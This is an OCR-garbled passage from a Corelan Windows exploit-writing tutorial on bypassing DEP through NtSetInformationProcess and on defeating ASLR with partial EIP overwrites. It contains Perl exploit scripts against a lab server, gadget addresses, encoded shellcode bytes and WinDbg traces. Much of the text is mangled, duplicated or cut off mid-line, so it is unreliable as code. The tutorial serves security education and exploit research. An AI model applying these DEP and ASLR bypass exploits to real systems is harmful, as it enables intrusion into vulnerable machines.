



*After executing this routine, it will return back to the caller function, arriving at 0x7c8343ff*



*That's where ESI is used. If that instruction has been executed, esi is popped, and the function epilog begins.*

We have already learned how to alter the contents of EBP (so it would point at a writable useful location), now we need to do the same for ESI. On top<br>of that, we really need to review the various instructions & look at th

*Let's see what happens with the following exploit code, using the following 2 addresses to adjust esi and ebp :*

*- 0x71c0db30 : adjust ESI (push esp, pop esi, ret)*

*- 0x77c177f8 : adjust EBP (push esp, pop ebp, ret)*

C) Peter Van Eeckhoutte

earch for addresses used to disable DEP (Windows 2003 SP2 and SP3) hase 1 : set eax to 1 and retur šiït CPU - main thread, module WS2\_32 AL with 1, push 0x2 and pop est PEST Found 0 address(es)<br>Finding addresses for EBP stack adjustment Cound PUSH ESP at 0x77c177f8 (gdi32.dll) -<br>cound PUSH ESP at 0x77c177f8 (gdi32.dll) -<br>cound PUSH ESP at 0x77cdabée (rport4.dll)<br>cound PUSH ESP at 0x77cdabée (rport4.dll)<br>cound PUSH ESP at 0x77cdb5a6 (rport4.dll)<br>cound PUSH 77617768 C177F6<br>COASF4<br>COAB60 EDI, EDI 8055<br>8041 0x71c0db30 (⊌s2 32.dll) – cess: (PRGE EXECUTE .EDX 97DRC071

use strict;<br>
use Socket;<br>
my \$junk = "A" x 508;<br>
my \$disabledep = pack('V',0x71c0db30); #adjust esi<br>
\$disabledep = \$disabledep.pack('V',0x77c177f8); # adjust ebp<br>\$disabledep= \$disabledep.pack('V',0x7c86311d); #set eax to 1 my \$nops = "\x90" x 30;<br>my \$shellcode="\xcc" x 700;

# initialize host and port<br>my \$host = shift | 'localhost';<br>my \$host = shift | 'localhost';<br>my \$port = shift | 'localhost';<br>my \$port = shift | 200;<br>my \$proto = getprotobyname('tcp');<br>my \$iaddr = inet aton(\$host);<br>my \$iaddr

Open vulnsrv.exe in windbg, and set a breakpoint at 0x7c8343f5 (so when the NX Disable routine is called). Then start vulnsrv (you may have to hit F5<br>a couple of times) and run the exploit code against the server and see w Breakpoint is hit

Breakpoint 0 hit<br>
eax=0012e701 ebx=0000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>
eip=7c3843f5 esp=0012e274 ebp=0012e268 iopl=0<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246<br>
ntdll!LdrpCheckN dword ptr [ebp-4], 0 ss: 0023: 0012e264=0012e268

Registers : both esi and ebp now point to a location close to the stack. The low bit of eax contains 1, so that's an indication that the 'mov al,1' instruction worked.

Now step/trace through the instructions (with the 't') command :

```
0:000e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
e^{200}<br>
                                                                                    ntdll!LdrpCheckNXCompatibility+0x4b (7c83f54e) [br=1]
0:000> t
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>eip=7c83f54e esp=0012e274 ebp=0012e268 iopl=0<br>ex=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 nv up ei pl nz na po nc<br>ntdll!LdrpCheckNXCompatib
0:000> t
eax=0012e701 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>eip=7c83f550 esp=0012e270 ebp=0012e268 iopl=0<br>ex=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 nv up ei pl nz na po nc<br>cs=001b ss=0023 se=0023 f
0:000> t
0:000>t<br>
eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>
eip=7c83f553 esp=0012e270 ebp=0012e268 iopl=0<br>
cs=001b ss=0023 ds=0023 fs=003b gs=0000<br>
cs=001b ss=0023 ds=0023 fs=003b gs=0000<br>
rd1U
e.ox=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>eip=7c83f554 esp=0012e26c ebp=0012e268 iopl=0<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 nv up ei pl nz na po nc<br>ntdl!!drpCheckNXCompatib
7c83f554 6a22
                                                                 push
                                                                                      22h
```
DRD PTR SS:(EBP+8)<br>DRD PTR OS:(ECX+C)

2.71080897

Save the environment - don't print this document!

 $0:000$ 

0:000> T<br>ex=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>eip=7c83f556 esp=0012e268 ebp=0012e268 iopl=0 nv up ei pl nz na po nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202<br>ntdll 7c83f556 6aff push OFFFFFFFFh 7C83f550 bai<br>
eax=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>
eip=7c83f558 esp=0012e264 ebp=0012e268 iopl=0<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>
cs=001b ss=0023 ds=0023 es=0023 e...000<br>  $\frac{1}{12}$ <br>
ex=0012e264 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e264 edi=00403388<br>
eip=7c827a5d esp=0012e260 ebp=0012e268 iopl=0<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>
ntdl!ZaySetInformationProc eax.0FDh 7c827a5d b8ed000000  $m<sub>O</sub>$  $0:000>$  t edx, offset SharedUserData!SystemCallStub (7ffe0300)  $0:000>1$ 0:000>T<br>
eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388<br>
eip=7c827a67 esp=0012e260 ebp=0012e268 iopl=0<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>
mudll!NtSetInformationProcess+0xa:<br>
re dword ptr [edx] ds:0023:7ffe0300={ntdll!KiFastSystemCall (7c828608)}  $0:000>$  t 0:000> t<br>
eax=000000ed ebx=00000000 ecx=0012e559 edx=7ffe0300 esi=0012e264 edi=00403388<br>
eip=7c828608 esp=0012e25c ebp=0012e268 iopl=0<br>
cs=0021 ss=0023 ds=0023 fs=003b gs=0000<br>
mudll!KiFastSystemCall:<br>
mov edx,esp<br>
dx.esp<br> 7c828b08 8004<br>
0.000>tex=00000000 ecx=0012e559 edx=0012e25c esi=0012e264 edi=00403388<br>
eip=7c82860a esp=0012e25c ebp=0012e268 iopl=0<br>
cs=001b ss=0023 ds=0023 fs=003b gs=0000<br>
cs=001b ss=0023 fs=003b gs=0000<br>
cs=0031 fs=00  $e:00000$ <br>ex=0000000 ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388<br>eip=7c827a69 esp=0012e260 ebp=0012e268 iopl=0<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>ntdll!NtSetInformationProcess+0xc;  $7c827a69 c21000$ ret  $10h$ 7c827aby czlww<br>
eax=c0000000 ebx=00000000 ecx=00000000 edx=ffffffff esi=0012e264 edi=00403388<br>
eip=7c83f55d esp=0012e274 ebp=0012e268 iopl=0<br>
cs=001b ss=0023 es=0023 es=0023 fs=003b gs=0000<br>
cs=001b ss=0023 es=0023 fs=003 eax=c000000d ebx=00000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388<br>eip=7c8343ff esp=0012e274 ebp=0012e268 iopl=0<br>ex=6001b ss=0023 ds=0023 fs=003b gs=0000<br>ntdll!LdrpCheckNXCompatibility+0x5a: fs=003b gs=0000<br> $1.$ ds:0023:0012e29b=cc  $A - A A B = 1$ 0:000> t<br>
ex=0000000 ecx=00000001 edx=ffffffff esi=0012e264 edi=00403388<br>
eip=7c834403 esp=0012e274 ebp=0012e268 iopl=0 nv up ei ng nz na pe nc<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>
ntdll!LdrpCheckNXCompatibil  $0:000$  t  $e^{20000}$  ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388<br>
eip=7c834404 esp=0012e278 ebp=0012e268 iopl=0<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>
mudll!LdrpCheckNXCompatibility+0x5f:<br>  $\frac{1}{2}$   $0:000>$  t  $e^{2600}$ <br>  $e^{26000000}$  ebx=00000000 ecx=00000001 edx=ffffffff esi=46464646 edi=00403388<br>
eip=7c834405 esp=0012e26c ebp=00000022 iopl=0 nv up ei ng nz na pe nc<br>
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000<br>
nd1l!LdrpC  $7c834405$   $c20400$ ret Ok, what we see is this : when the function returns, the original value of esi (0x0012e264) is put in EIP.

If we look at EIP, we see ff ff ff ff (which is edx)

0:000> d eip<br>0012e264 ff<br>0012e274 46  $FFFF...>W...$ 0012e284 . . . . . . . . . . . . . . . . .  $0012e2a4$  $0012e2h4$ . . . . . . . . . . . . . . . . 0012e2c4 . . . . . . . . . . . . . . . . 0012e2d4 . . . . . . . . . . . . . . . .

Our shellcode is not that far away... ok, let's play with ESI and EBP. First, let's swap the addresses to adjust EBX and ESI. So first adjust EBP, and then

use strict;<br>use Socket;<br>my \$junk = "A" x 508;

C) Peter Van Eeckhoutte

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

If you want to show your respect for my work - donate : http://www.corelan.be:8800/index.php/donate/

my \$disabledep = pack('V',0x77c177f8); #adjust ebp<br>\$disabledep = \$disabledep.pack('V',0x71c0db30); #adjust esi<br>\$disabledep = \$disabledep.pack('V',0x7c86311d); #set eax to 1<br>\$disabledep= \$disabledep.mack('V',0x7c86311d); #s my \$nops = "\x90" x 30;<br>my \$shellcode="\xcc" x 700; my ssnettcode= \xct x /00;<br>
# initialize host and port<br>
my \$host = shift || 'localhost';<br>
my \$port = shift || 'localhost';<br>
my \$port = shift || 200;<br>
my \$proto = getprotobyname('tcp');<br>
my \$iaddr = inet aton(\$host);<br>
my \$i (a50.a70): Access violation - code c0000005 (first chance)<br>First chance exceptions are reported before any exception handling.

First chance exceptions are reported before any exception nanding.<br>
This exception may be expected and handled.<br>
eax=0012e761 ebx=00000000 ecx=0012e559 edx=0012e700 esi=0012e26c edi=00403388<br>
eip=47474747 esp=0012e270 ebp

Aha - this looks a lot better. EIP now contains 47474747 (= GGGG) We don't even need the jmp esp (which was still in the code from the XP version of the exploit), or the nops, or the 4 bytes HHHH (padding) **ESP** contains



There are various ways to get to our shellcode now. Look at the other registers. You'll see for example that edx points to 0x0012e700, which sits almost at the end of the shellcode. So if we could jump edx, and put some ju

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

Knowledge is not an object, it's a flow



## pvefindaddr j edx

*[jmp edx \(user32.dll\) : 0x773eb603. After doing some calculations, we can build a buffer like this :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image54.png)*

*[jmp edx][10 nops][shellcode][more nops until edx][jump back].*

lf we want to have some room for shellcode, we can put 500 nops after the shellcode. edx will then point to 0x0012e900, which sits at somewhere<br>around the last 50 nops of these 500 nops. So if we put jumpcode after about 4



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 35 / 44*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59  $\sqrt{x^2+2x^3-x^2}$  .  $\sqrt{x^2+2x^2-x^2}$  .  $\sqrt{x^2+2x^2-x^2}$  .  $\sqrt{x^2+2x^2-x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  .  $\sqrt{x^2+2x^2}$  . "\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57"<br>"\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x46\x36\x46\x35"<br>"\x43\x44\x48\x50\x43\x56\x43\x5a\x45\x45\x45\x46\x35"<br>"\x43\x53\x42\x4d\x4b\x39\x4a\x45\x43\x4a\x40\x50 "\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30" .<br>"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f" .<br>"\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a" . "\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50" . "\x41\x41"; my \$nops2 = "\x90" x 480; my \$jumpback = "\xe9\x54\xf9\xff\xff"; #jump back 1708 bytes # initialize host and port<br>my \$post = shift | 'localhost';<br>my \$port = shift | 'localhost';<br>my \$port = shift | 'localhost';<br>my \$port edgress of the port address<br>my \$paddr = inet aton(\$host);<br>my \$paddr = inet aton(\$host);<br>my

### **DEP bypass with SEH based exploits**

*In the 2 examples above, both exploits (and the DEP bypass technique) were based on direct RET overwrite. But what if the exploit is SEH based ?*

In normal SEH based exploits, a pointer to pop pop ret instructions are used to redirect the execution to the nSEH field, where jumpcode is placed (and<br>subsequently executed). When DEP is enabled, you obviously still need

## **ASLR protection**

Windows Vista, 2008 server, and Windows 7 offer yet another built-int security technique (not new, but new for the Windows OS), which randomizes<br>the base addresses of executables, dll's, stack and heap in a process's addre *Randomization).*

The addresses change on each boot. ASLR and is enabled by default for system images (excluding IE7), and for non-system images if they were linked<br>with the /DYNAMICBASE link option (available in Visual Studio 2005 SP1 and

*There is a registry hack to enable ASLR for all images/applications :*

*Edit HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ and add a new key called "MoveImages" (DWORD) Possible values :*

*0 : never randomize image bases in memory, always honor the base address specified in the PE header.*

*-1 : randomize all relocatable images regardless of whether they have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE flag or not.*

any other value : randomize only images that have relocation information and are explicitly marked as compatible with ASLR by setting the<br>IMAGE DLL CHARACTERISTICS DYNAMIC BASE (0×40) flag in DIICharacteristics field the P

*In order to be effective, ASLR should be accompanied by DEP (and vice versa)*

Because of ASLR, even if you can build an exploit on Vista (stack overflow with direct ret overwrite, or seh based exploit), using an address from one of the dll's, there's a huge chance that the exploit will only work until the computer reboots. After the reboot, randomization is applied, and your jump<br>address will not be valid anymore.

There are a couple of techniques to bypass ASLR. I'll discuss the techniques that use partial overwrite or uses addresses from non-ASLR enabled<br>modules. I'm not going to discuss techniques that use the heap as bypass vehic *techniques.*

### **Bypassing ASLR : partial EIP overwrite**

This technique was used in the famous Animated Cursor Handling Vulnerability Exploit (MS Advisory 935423) from march 2007, discovered by Alex<br>Sotirov. The following links explain how this bug was found and exploited : http

This particular exploit was believed to be the first exploit that bypasses ASLR on Vista (and, while breaking protection mechanisms, also bypasses /GS - well, in fact, because the ANI header data is read into a structure, there was no stack cookie :-)).

The idea behind this technique is quite clever. ASLR will randomize only part of the address. If you look at the base addresses of the loaded modules<br>after rebooting your Vista box, you'll notice that only the high order b

[LOW HI](http://zert.isotf.org/papers/ani-notes.pdf)G[H](http://www.phreedom.org/research/vulnerabilities/ani-header/) 87 65 43 21

c) Peter Van Eeckhoutte

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

When ASLR is enabled, Only "43" and "21" would be randomized. Under certain circumstances, this could allow a hacker to exploit / trigger arbitrary *code execution.*

Imagine you are exploiting a bug that allows you to overwrite saved EIP. The original saved EIP is placed on the stack by the operating system. If ASLR<br>part of the address, and 5678 points to the actual saved EIP. The orig *code.*

Let's look at the following example : open notepad.exe in a debugger (Vista Business, SP2, English) and look at the base address of the loaded *modules :*



*[Reboot and perform the same action again :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image56.png)*



The 2 high bytes of these base addresses are [randomized.](http://www.corelan.be:8800/wp-content/uploads/2009/09/image57.png) So every time you want to use an address from these modules, for whatever reason (jmp to<br>a register, or pop pop ret, or anything else), you cannot simply rely on the Now do the same with the vulnsry, exe application (we have used this application 2 times already in this post, so you should now what application I am *talking about) :*



*[After a reboot :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image58.png)*

c) Peter Van Eeckhoutte

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 37 / 44*

